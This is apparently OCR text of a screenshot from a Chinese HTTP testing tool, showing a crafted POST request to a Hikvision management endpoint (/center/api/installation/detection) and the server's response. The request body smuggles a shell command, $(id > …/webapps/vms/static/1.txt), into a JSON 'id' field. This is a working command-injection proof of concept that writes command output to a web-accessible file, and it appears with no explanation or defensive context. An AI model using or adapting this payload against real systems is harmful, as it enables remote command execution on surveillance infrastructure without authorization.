 Request
数据包扫描
美 化
热加载
构造请求
1 POST /center/api/installation/detection HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/105.0.1249.139 Safari/
537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/json;charset=UTF-8
9 Content-Length auto : 138
10
11 {"type":"environment","operate":"","machines":{"id":  "$(id > /opt/
hikvision/web/components/tomcat85linux64.1/webapps/vms/static/1.txt)
"}}
Responses
https
60bytes / 828ms
美化
编码
详 情
1 HTTP/1.1 200
2 Server: openresty
3 Date: Sun,
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=F837 Path=/
center; HttpOnly
7 Content-Language: zh_CN
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Length: 68
12
13 { "code": "0x00137293", "data": null, "msg": "服务器不在线" }
14